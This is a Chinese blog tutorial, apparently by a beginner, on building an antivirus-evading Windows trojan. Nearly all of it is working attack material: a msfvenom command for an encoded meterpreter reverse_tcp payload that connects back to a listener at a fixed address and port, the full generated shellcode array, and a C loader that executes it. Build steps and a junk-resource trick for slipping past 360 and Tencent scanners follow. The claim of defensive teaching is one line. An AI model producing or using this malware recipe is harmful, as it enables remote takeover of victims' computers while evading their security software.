作者:小刚

一位苦于信息安全的萌新小白帽,记得关注给个赞,谢谢

本实验仅用于信息防御教学,切勿用于其它用途

msfvenom免杀木马

介绍

msfvenom是用来制作msf所支持的木马文件的,在这介绍一下msfvenom的几个使用参数,和如何制作免杀木马。

主要过程就是使用msfvenom指定特定编码,编码次数等生成c语言代码,再使用VC++ 生成程序文件。

msfvenom参数

这里列出几个常用参数,其他参数可使用help查看。

| -p | 指定所使用的payload |

|---|---|

| -e | 指定使用的编码器 |

| -b | 删除无效字符 |

| -i | 指定编码次数 |

| -f | 指定生成的文件类型 |

| -l | 列出可使用的项 |

| -o | 导出为某文件 |

| -x | 捆绑文件 |

| -platform | 指定目标系统 |

木马制作



1,生成C语言代码

msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikat_ga_nai -i 12 -b '\x00' lhost=192.168.1.128 lport=1250 -f c使用msfvenom生成payload为reverse_tcp、编码器为x86/shikat_ga_nai、经过12次编码并删除空白符\x00的C语言代码





2,使用vc++创建项目



创建一个win32的程序,取名随便,位置自愿,然后确定,选择一个简单32程序,完成。



在FileView下查看源代码文件,在源文件下有两个文件,shell1.cpp和stdAfx.cpp文件。我们打开shell1.cpp文件进行修改



将shell1.cpp中文件删除,并添加两部分

#include "stdafx.h"

#include <stdio.h>

#pragma comment(linker,"/subsystem:"windows"/entry:"mainCRTStartup"")

unsigned char buf[]=

(这里放生成好的数组)

main()

{

((void(*)(void))&buf)();

}



unsigned char buf[] =

"\xbf\x02\x0f\x56\x3e\xd9\xec\xd9\x74\x24\xf4\x5d\x2b\xc9\xb1"

"\xa0\x83\xed\xfc\x31\x7d\x10\x03\x7d\x10\xe0\xfa\x8d\xe0\x5c"

"\x22\x1a\x22\xc7\xf2\x2e\x78\x03\x5f\xfc\x49\x5a\xf9\x81\x89"

"\x98\xcb\xc6\x1b\xa3\x68\xdf\xc1\x70\x9f\x2f\x87\x19\x46\x2b"

"\x03\x5d\x5a\x62\x47\x01\x70\x12\x42\x8a\x12\xd9\xc8\x5c\x2b"

"\x1f\x0b\xdf\xdd\xa8\x6e\x50\x14\x34\x5c\x53\xa6\xe6\x60\x59"

"\xc7\x7e\xd8\x25\x2d\xfd\xeb\xc4\xe5\xe5\x11\x48\xa4\xd8\x54"

"\xe0\x6e\x35\x3b\x41\x1e\x16\x15\x1c\xbd\xfc\xb7\x28\xfe\x3b"

"\x27\x53\xb6\xe0\xcc\x83\x60\x13\x30\x16\x3a\xb1\xfc\x20\x18"

"\x31\xd4\xad\x2d\xd5\x0a\x78\x7c\xa3\x90\x83\xda\x98\xb5\x9e"

"\x0c\x6c\x71\x7e\xb8\x2d\x69\x22\xdb\x73\x7e\x2d\xd9\x47\xf9"

"\x20\x39\xb6\xed\x06\x10\x54\x4d\x33\xc2\xb5\xd4\x81\x0d\x2f"

"\x54\x76\xaf\x68\xdb\xe5\xac\x19\xef\x56\x21\x62\x6e\x60\x4e"

"\xd8\xd0\xf7\x13\xa7\xd4\x85\x4e\x47\xa0\xc1\x31\x15\x87\xc0"

"\x10\xe0\x39\x2a\xee\xaa\xdd\x91\xee\xce\x22\xd8\x04\x21\xe7"

"\x7a\x3e\x1d\x17\x2e\xd2\x8a\x82\xe5\x48\xcf\x55\xbd\x14\xd9"

"\x83\x9a\x4e\x7f\x37\xb3\xf8\x56\xbf\xda\x0a\xac\xa8\x24\x0a"

"\x32\xee\x49\x4f\x4f\x96\x4b\x05\x10\xfb\xe9\x94\xfa\x9e\x28"

"\xbc\xf8\xe8\x7c\x70\xd7\xc6\x7d\x95\x0e\xc8\xa7\x27\xc6\x04"

"\x1f\xff\x65\x81\xf3\x1d\xe9\x01\xf8\xf1\x4d\x67\xe8\xac\x51"

"\x5d\x37\xe9\x1d\x97\x4d\x0c\xd9\x6f\xd5\xba\x4e\xbe\x2a\x4a"

"\x84\xde\xa6\xe6\xb9\xdf\xd4\xb2\x84\xaf\x54\x63\xcb\x9b\x7b"

"\x0e\x55\xc1\xc3\x7c\x12\x58\xa2\x12\x15\x08\xf7\x73\x94\x92"

"\x36\x41\xb2\x5b\x59\x80\x38\xc4\x08\xf2\x4f\xff\xd6\x9a\x4a"

"\x64\x60\xed\x19\xa1\x4d\x1f\x85\x36\x77\x92\x5f\xf2\x90\x91"

"\xa5\x12\xd7\x99\xb7\x3f\xff\xc2\x82\x3f\x88\x37\x31\x33\xea"

"\x3f\x49\x03\xe2\x1f\xfa\x34\x69\x41\x0e\x52\x5e\xe6\xed\x27"

"\x89\xbd\x72\xa4\x15\xe4\x14\x1b\x9a\xab\x77\x63\x20\x71\xe4"

"\x95\x4b\xcd\x5e\x08\x2b\x55\x6f\xbe\x24\x24\xbd\x85\xbc\x15"

"\xef\xc0\x22\x1f\x81\x3f\xc1\x4d\x6c\xcf\x62\x0f\xa0\xfb\x52"

"\x5e\xcc\xb6\x63\xcc\x91\x15\x45\xea\xc8\x94\xa8\x3e\x2b\x32"

"\xc2\xce\xcd\xc2\x1c\x2c\x82\x7f\xaf\xee\x8a\x5a\x07\x4d\x7c"

"\x11\x44\xd7\x62\xd4\xf9\xcb\xb0\x89\x09\xb6\x8b\xbc\x4a\x66"

"\x85\xcb\xd0\x78\xff\xbd\x16\xf2\xf3\x67\x75\x2d\x99\x3c\x1c"

"\x7d\x8a\xda\x54\x8a\x07\xf3\x93\x42\x48\x4b\xc2\x18\x1d\x08"

"\xe6\xc8\x41\x41\x0e\xb5\x61\xf6\x4f\xe1\x9e\x4a\x7b\xe6\x06"

"\xae\x72\x9e\x92\x3b\x0d\xc8\x72\x3c\x0e\x28\x95\x0f\x7a\x7c"

"\x58\x57\xf5\x9f\xf0\x7d\x0d\xb0\x24\x5c\x75\x3c\xb9\xc6\x6f"

"\xbb\xe1\x1b\x13\x21\x12\xad\xfa\x8f\x87\x87\x1a\xb7\x39\x86"

"\x2f\x0c\xd3\x25\xd9\x62\xcf\x0f\xaa\x0b\x03\xd6\xc9\x5c\xaf"

"\x08\x29\x59\x39\x70\x8f\x06\x3e\xe0\x19\xdd\x93\x34\x10\x28"

"\xa2\xea\x4d\x84\xef\xea\x43\xab\x1d\x2e\x55\x25\x4d\xb8\x32"

"\x2c\x22\x73\x03\xb3\xc9\xba\xb8\xea\xa6\x9c\xad\x86\x78\x8b"

"\x1a\x76\x20\xbd\x12\xf2\x41\x04\x67\x80\x22\xa6\xb4\xe1\x5f"

"\x62\xcc\x58\x75\xe7";

修改后如下图



3,编译并组建文件,实现360免杀。



先对stdafx.cpp文件进行编译,不报错。

再对shell1.cpp文件编译,并不报错



都不报错后进行组建



组建不报错后,会在项目文件的Debug文件夹下生成文件shell1.exe,这就是我们所生成的木马文件,对文件右键使用360扫描,发现此时的文件可绕过360免杀。

4,实现对腾讯管家免杀

在360免杀的文件基础上,添加些乱七八糟的文件





点击文件,新建

生成个光标文件,名666



在里面乱花几下

相同步骤,多生成几个光标文件,图标文件,位图文件,脚本啥的四五个就行。

然后编译组建,生成了新的shell1.exe文件,使用腾讯管家扫描,发现成功绕过。

VC++报错





编译都成功时,进行组建可能会报错,修改一下VC++配置。

在菜单栏。组建配置的c/c++下,修改WINDOWS为CONSOLE

在连接下修改windows为console,确定就行了。

总结

此种方法原理就不具体介绍了,能过360和腾讯,但不能过火绒,生成exe文件后的进一步操作就靠你们自己了。